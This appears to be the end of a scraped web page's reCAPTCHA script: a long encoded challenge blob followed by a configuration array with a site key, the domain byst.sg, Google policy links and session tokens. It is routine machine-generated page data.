VGw5XDlwcdaiZkRMOBw5xNYsOzwpXCq2zCmgtSf8O0GDrCn8KqwpLDjsKTw7rDvF11JjU8EnhhQ8KJwqt7aFXCj8KFWMKkPCHCo0zDogrChcO7wq3DuS3Dq8OEwp/CiMOaTcORH8OCaxPCoUFmXsKJw4DDlMOzw4HDh8KfwqJswqN0w5XDvcKxX8OJw4/CnUDCvMKVeVbDrsOlwr0BMCHCo8K4N8O+I8Kfw7HCg8O6YgjCoX/DpcKHw7E5wrxRw7lCJG0jKjRywrrCtkPCqFpMEy8Kw6FwZhImQsOlYlJ/w5AGKHoIwognWsKfUMK4IxnDjFfCicKow4XDqRrCjMOpGQczK2bCksKxw4nDrcK/cMOGIsOXwrLCkW7DjMKhL0TCjcKjB8O+woTDncOMTBnDhnHDvnnDhsOPXsOuSsOKWsOowqo0FMOywrrCmMOxWS/[base64]/YF/ClDLCtMOdFcKdw4fCmwA/wrDCrcOLwojDtMKGwrfCq2UdJsKjf3x/wqvClsKUwq3DrcOEwq7CrMKLwr0DwoBfD8KQw4vCugEtYnYow6MVXcK+wpzCosKrw7N3wr3CucOoRcOOwojCi8O8F3/DmMKowokmw5wYw6VbXFINwqthF2IyAsK3Yy7DtngaWmVQw5zCnMOkf8OYB8Omw7tdwpV9w6TCm8OnwpHDs8KNdD7DqgvCrjJuJk/[base64]/Dj8KnJ8OUE8OSBidtUx84UxfDlWnClMKvw4LCtcOMwr1bw43DsSPCiznDoBHCncOEw6fCksOcwrFpwqcBJCEOZVRRw6rDnEHDpQ7CkiXCvsKWNyFkbA5qwoFewpZUT8KKw5NYfWbCrcKGw4/CiMKUZ8KBYsOVw4TCvcKBwrbDlhrCksOXwovDtMKzOGkwwovCu8OdwrvDugxNw7fCmcK1w4bCjwUsw7oFOMKLf2HDv8Kxw7B/[base64]/RUcdw7PDvcOdAsOBw4M/QyDCucK+aMKtw6XCj8Omw7FmLcOJwrTDocKTdMKgRRHDpMOzwrHDuj3DiBLCqcKhwq3CmMOsWsOUwrbCtsOQbmPCkkzDlxDDqsKtwqlBwobDjwomwoxRwrMOAsKCwpzCs1PDuMKTO8KFOiR4EcKQAijCn8OACyNUKcKGDMK+w45BwpfClhdhOcOowqo1YHnDr8K8w7/Dq8K7wqBmw5PCkVg9WsK5w4x2UDzDq8OYGsKKwrrDl8OCU8OKK8K/wpNLa0IMwpbCvSJZF8OrwrjCjHkqT8K+wqpNwo0OGRExwrFyNAAUwr5ywok5SD9bwpPDrMO0woQawqByIwbDtsOEJS/[base64]/N3d3wqnCtUtIGcOiw5ZRHGzDsnlIw6gSw5tqL3nDoj8tw5TDm8KZwp9vEsKNw4E5fT3DlDFsIlp5w7rCosK+FEsxw5bDvsKpwpvCvsOLFMKrw6TDg8Ogwpdnw6DCscO1w4kpwq7CicOHw4XDsiQDw5fCgh/DqsKeEnXCoTLDpBLCkh9FC8KuHnTDsRFmw6Bmw5xOwojDomVXwqB/wrPDosKjw4ZBwo/DhcKuFjlcDMKETsOfNsKgwprCu1TClSTCvRISwrvCgmTDmAk9VsKXw7LCn8Kkw6LCg8ORwp3DtsOidsOawoPDs37DlDrDmMOcRMKBHcKuAFNJwqfDuTTDqMOQFcK+ScKTBXZ3bMObHsOOXiLDuz9xa8Kcw6TDt8OOw5/CukgCw7x1wrAvw4ZGwrLCiyfDhTAOw4jCmzTCgMOqWQ0hw5t+w5oywoM3N8KFwp8mGcKEwonCgcKeWsK4UBdTw7HCtsKmIxxpCXDCqMOrw6/CjjnDu0bCs8KaYTHDksOJw4XClCcyTMOiwoMLXHU0XsOrwoDDigrCs0E7wooRSMKSVzRnw73Do8OPZVASYwDDhcK6EnLCiwPCisKxT8OFfUsdwptydsKcwrbCkRskIcOkE8K+L0bCmcOGwpAzw6fDpnfDjMKowoM1VHM0w6PDpsOlwqdCw5lLBcOIVn8/wpHCn8KPPVnDti/CtxlpbcOmw7BhOcObdm1xw4LDogBeZsKoE8OkwpHDn8OuMcKDwrDDiGrCmsOITEE5aVMRSGzDuxvDlsKHAsK/[base64]/Cu8O9J8OGflLDp8OwYcOkWsK3wrnDu1gmw7I5w4bDn8K8wrIubirCgcKswq9zJkt+w6dmTsOLBgbDmcOfYGRkw6vCqlo4NMOjWjTDi8Osw6nDj1/[base64]/MsK2w6fCocK2YXTDq8KVYGFAw5N/AxzCm8KvCMKiw7DDu8Ksw7TDingrw4XCnsO5wqkIw63CjDnChMOfw4rCgMKTwrItFSTCpVhzbsK9QcKwd8K/[base64]/[base64]/DucOmwoMCwqNhelHCnhXCoMKhHjJpGQkkKlPCgcK4wo8hw5/[base64]/wowbw4DCvsKLbio0ByrDgXtSc8KABMOdbVXCocOSQ0knw5rDkMOMw7/CrXnDmMKcFVIcwpF9wrbCjmjDrMORw7PCrsK7wrjDisKTwp8wcsKIIGt+wr0HZlJXw7wCwqvCjsOew6VCGcKWT8KFX8KTElLCqELDsx4uw6bCncKweCcEAVTCmBRjEW/Ck8ObSlPDsw/Do1vCgG87wpFoUiHCtcOoGsKYwpDCrcO2w5PCgXB8IsKWRGbDt8Kkw7bCnzfDmgHCkcOcasOGU8KYw6VawqfCvUlgG1R+w4B9wohyMTRncQVRw7Q4w5lJw53DkVAVC1zCh8Kzw7tww60awqbCvsOrwqbCgMK8VMOKUCdUw6JSwo8lw6cEw7c/wobDuRbCik/CkMOlw6pkaml/[base64]/Cn2/DnsKDwqUrTMKRw5FTZUzCvFdaNMOZRsOGFMO4XsKzZUnDvzrClXbDmW3DihLDpMOow5BrwpNOwq/Ci8K+wrrDlmlKwpcYOMKHw5/DksKVwpPDmE4jSsOdBMK8w55tEB7Dj8OawpAaG8KUYcOyEFDDhsKDw6ZmUmRUWD/CpH7DpsKOJCrCp15IwpXDlwjDkQvClMKuEHXCu0LDtsO6FFMcwqx6w69ZdsKWUll3wrzDpX3CvsOZMQrCngnDpBQEw6rDlGDChMKgw5nDvCscFsO/[base64]/[base64]/Dr3rDqyJvUcO9wosUWcKHw7UocWvCm8OXdgklMcKOw7DCuTPCuAc5Ml1Nw5XCnsKHacOgw6hIwoEFw4QJw50/aMKmw5bCqMOvIBvCscO5wqHCnsK6AkXDr8OWwqfCvmXCkX7CuMOgGj8DZcOKwpdWw77CsXjCm8OKJcKUfSbDp1jDpMKgGMOCClNVw5YrfsOUwqMwCsOjAD8vwoPCscOiwrpFw7clanjDpm4jwr3DosK6wq/DvsKzw7VdAR7CkcKmKHwlw4vDl8K8WBUGDcOBwpHChgzDksOEQEkrwrbCvsO4OcOBZXXCqMKZw4nDj8K5w4zDhW5iw7dkfEpSw4VQWUg6Q2LDq8OzHU/ChWXCoXHDo8OrB0vCm8KPdBjDinbCjV11JcOBwo3ChXXDp34OBWbDgDrDqMKOwpclB0QqMsOND8Krw57CkMOxCzTDlQTDvcOkG8OkwrDDq8OEeEDDriPDmCNEw7/DtsOQOMKtdRZfIGjDoMK8EsOkB8KhHU/Ci8KfEMKZZXXCqirDh8OkQ8Kcw6xEw5DCjcObw4vCsRoyIirCrmE9w67CvMO7T8OkwrrDvTfDpsOdw7DDi8O6LETDk8KVOxgswoovCnnDoMOBw53DgMKIL0F9w7M+w5DDg1tWw5wzek/CiCJ6wp/[base64]/H0QBw53DoS7Cmksww7M1Hh5iwoQ7RcOMwrQcwq/DicKTJsKlPiZIfXvCnMOQISFQWsKww7s3JcOLwp/DrnUkLsKnM8OTwrzDuDDDo8O1w7hKK8Oiw5DDlCJqwrzCncOIwqAQKnh0aMOjLgbCqH58wrMAw4vDvTfCmB/Cv8K9w6UHw67Do3LCrsOOw73CmH3CmMOIR8Ksw5xWbnzCtsKbQj8vwp10w47CmMKJw4zDuMO3NMKZwp9ZeCPDisOmT8KZY8OxKcOuwqLCmxjCicKaw7TDvGZpKQkmw79OVSPCjcKlS1lQBGNgw45Zw5bCs8OULi/[base64]/P8KvwpMzOMKXw7/CgU5aBC7DiyYTUWh2w6LCkUnCh8Kyw7DCql97BsKsbivCn0/[base64]/DrcKOwqnDk8KUwopsCAIdXmFATVDChSrDr8OSw5TDrcKia8K1w7BwHWrCllcKbiTDoXIZFcOIK8O0CQrCvkLCrwTCg3zDqBnCgMO1VHBpwq7Cs8OqJVjDtsKFRcKDw44iwrrDpcOkwqvCh8Oowp/DscKpHsK6bFvDgcKJbX0dw77DsQPCicKgVcK3wqlcwpXCksOJw6ECwqzCi2AkO8OGw5sKV149DUk6YksfW8O/w5BdTCfDrRvCsgUOAkXCnsOaw6lTSnpKwrQfFQcjBzNRw5okw75ZwoAkwpHCmwnCl3zCny/DuDXDlAg/[base64]/Dn8Onw6/Cr8KLKFnCgsKbwqMmw7zCgcOQw5jCqGDDrsKXwq/DvibDtsKFw7HDkSjDncKsbBXCs8KHwo/[base64]/[base64]/Cp8KBwr3ClsK7ZTA5w4fCpcKRw7fCmgJzX8Oyw5nDpw5uwqLDo8KNwr3DqcO0wq7Du8ODFcKawoTCjH3DiEzDkgFRw5hdwo7DuU8swpfDkMOTw63DqTUXEjdcIsKqU8KcbcOnVcK3bwQQwoF2wotgwod7cwjDjBY4YMKtDcKhw7sKwoXDjsOxaB3CsWMIw70/[base64]/Cu8O7w4PCgcObwoZEGz0eEsKAw60XM2tSAGd+EVTCi8Oww48sV8KXw6MrQcKidXLDjTbDv8Kjwp7Dg3gcwrzCpSlQR8KPw63DuQJ/RMOpJ1HDqMKywq7CtcOiA8KKYsOFwqfDihzDuhU/KAnDiMOjVcKmwpvDuxHCjcKnwqtOw7jCuhHCpGnCt8OiL8Oiw6crXMOuw6jDlMOJw6B0woTDgTXCkS5uUD0dHyY5PsONVGfDkDnDlsOFw7vDisOTwr1ww6jCoDw3wqZ2wpbCn8KFVEsoKsKCesOGccO7wpTDv8O7w4jCi1bDmQt7OsOyI8K4ScKYIsOxw4/DuV4TwrPChjpmwoFow4gow5/Cm8Kawo7DjxXCgnTDlsOJFTPDjgfCtMKQK1hWw5J+w4PDm8Oow4BGMBLChcO/[base64]/w7o2OlrDokzDn33Cj1hsJ1kZGMO/wo9XAcKFNh3DpMOMw4/DgsO7WsOpfMKHwqLDmhTDqMOqUEcRw4nDoCbDpMK1E8O1G8OVwrLDocKGFcKMwrnCvMO4PsKWwrjDqsKWwoHCvMOsAidQw47DtB7DkMKSw7l3MsKGw5xNfcObO8O4EAfCuMOKO8OobMOTwqEIXsKYwoHCgnNawqhKCj0/V8Kta2zDv0Q0PsKeSsOIw5vCvjHCsh/ComFBw4LDqX4Iwr/DrRN0KETDo8Oyw515w71BNWTCrUJqw4jCgHgyTj/DksOIw6bDniJMYcK0woUYw5/CvsKiwq3DvsOeGcKEwr8EBsKuScKgQMOMM3gGwr/CgMKrEsKcfF1nAsO1Xh3CmcOlw58PXCbDkX3Dji/CpMOPw5vDqyHCmiPCr8Ouwod/[base64]/DjcKyw556w7x1RzrDgMKLZB3ChmNAw6bCqsKBbMK7wr7DgkMCw77DjsKEGMOlCMOewpIHF37CkTEzalx4wp3DriFGJcODw4TCiAfCk8O7wooCTAvCrj/DmMOKwqhSUVxcwrVjVELCn0zCg8OJT3gGwpbDqksQbw9bREIWGE/DlSM+w5c5w5weJ8Kyw6grQsOdB8O+woJfw7F0dTVQw7PDq2thw5IqJsODw5thwoDDv1PCsR1de8OwwoZMwrJXTcK5wqPDjXbDjBDCkMKXw6HDsmNuQjEfwojDqB8Ww77CnhTDmnDCmlQrwr1ffcKHw50gwoZBw7c6G8Ksw4zDhsOJw6ZleV/[base64]/Dt27DocKeAHQLSzYwwqpOwpU2wrJ5SzRTw7/[base64]/w51pwqnDm8KTAcObwq1uEMOCw6kIJlzCmnNmwqpDw584w7QjwpTCp8OvDU3CrWHDqRPCriXDhsKEwpfDiMOrRMOMYsO5Zl56w6tsw5/DlXDDncOeVMOLw6dKwpHDiQFuBGDDuy3CvgNSwq/ChR9lHRLDkcKGTR5pw5pZRcKhOnPDtBRqK8Onw7N3w5PDncK/TAnDm8KNwrZrAMOlcU/DmT4ywph9w7xwDGcowqvDkMK5w7AjByFHLT/DjcKcFMK2XsOfw5FvEw0bwpM5w5zCjEYmw7LDisKmdsOND8KRA8KYQ13CvmViQFLCuMKqwqtsPcOgw6/Do8KObnLCjAfDisODCcKLwqUjwqTCgcKFwqrDj8KXZsO/w6nCoGwaDsO8woLCmcO2A1HDjWseE8OCIWNpw4/CksOzXlzDhGcmUsOcwoZyYyB+cgfDj8KQw7xYXcOJBSDCuB7DmMOOw5tfwrJzw4bDj0jCtlZswojCnMKLwohxOsKSWcOjNTjCiMK4Y2cPwpEVORAWEVXDmsKa\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,152],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228qAa48X8dVakhsoa40dtgaNLaRTpyxTcMhU5SAElssc\\u003d\x22,1,0,null,1,1768410465429,0,0,[61,118,139],null,[137],\x22RC-OzMlknGs7H83fg\x22,null,null,null,null,null,\x220dAFcWeA6oMtOTUk4_ircwO4aiRclZ4KBBw2mov7FqULovGcOLm-UVsnGdepWyezVEf5V5REyEnehUi4ZpGZZduPxzr1gg1CtmHQ\x22,1768493265339]");
    </script></body></html>